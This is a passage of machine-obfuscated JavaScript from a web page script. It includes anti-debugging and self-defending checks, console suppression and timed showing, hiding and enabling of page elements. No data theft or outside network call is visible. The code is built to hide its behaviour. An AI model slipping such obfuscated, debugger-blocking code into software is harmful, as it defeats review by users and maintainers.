-0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const 